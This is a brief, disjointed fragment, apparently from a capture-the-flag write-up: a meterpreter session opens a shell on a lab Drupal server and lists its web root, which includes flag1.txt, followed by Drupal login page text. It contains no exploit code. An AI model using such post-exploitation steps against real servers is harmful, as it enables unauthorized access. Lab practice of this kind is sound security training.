 meterpreter > shell
Process 3946 created.
Channel 0 created.
ls
COPYRIGHT.txt
INSTALL.mysql.txt
INSTALL.pgsql.txt
INSTALL.sqlite.txt
INSTALL.txt
LICENSE.txt
MAINTAINERS.txt
README.txt
UPGRADE.txt
authorize.php
cron.php
flag1.txt
includes
index.php
install.php
misc
modules
profiles
robots.txt
scripts
sites
themes
update.php
web.config
xmlrpc.php
Username *
Password *
Create new account
Request new password
Log in
Powered by Drupal